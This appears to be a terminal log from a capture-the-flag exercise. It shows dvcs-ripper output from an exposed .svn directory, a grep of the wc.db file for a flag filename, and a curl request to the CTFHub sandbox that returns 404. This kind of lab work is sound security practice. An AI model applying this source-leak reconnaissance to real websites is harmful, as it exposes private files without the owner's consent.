 (kali㉿kali)-[~/…/VulScan/InfoScan/dvcs-ripper/.svn]
$ cat wc.db | grep -a flag
normaldir()infinity��å~%index.htmlindex.htmlnormalfile$sha1$bf45c36a4dfb73378247a6311eac4f80f48fcb92���Á�root�����b�3
�����2 flag_115571002.txt index.html
index.html1002.txt
(kali㉿kali)-[~/…/VulScan/InfoScan/dvcs-ripper/.svn]
$ curl http://challenge-09e40d4fa439d842.sandbox.ctfhub.com:10800/flag_115571002.txt
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.16.1</center>
</body>
</html>
(kali㉿kali)-[~/…/VulScan/InfoScan/dvcs-ripper/.svn]
$